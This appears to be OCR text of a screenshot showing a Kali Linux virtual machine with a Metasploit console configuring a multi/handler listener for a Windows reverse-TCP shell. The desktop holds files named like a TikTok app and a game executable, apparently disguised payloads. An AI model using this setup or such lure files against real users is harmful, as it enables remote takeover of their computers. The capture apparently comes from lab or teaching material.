 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
2
13:15
Trash
File System
Home
Tiktok.apk
Destyni2.exe
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.10-dev ]
+ -- --=[ 2306 exploits - 1205 auxiliary - 412 post ]
+ -- --=[ 968 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > ahow options
[-] Unknown command: ahow
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
KALI LINUX
"the quieter you become, the more you are able to hear"
Buscar
ÚLTIMA HORA
ENG
ES
11:15
27/04/2023
3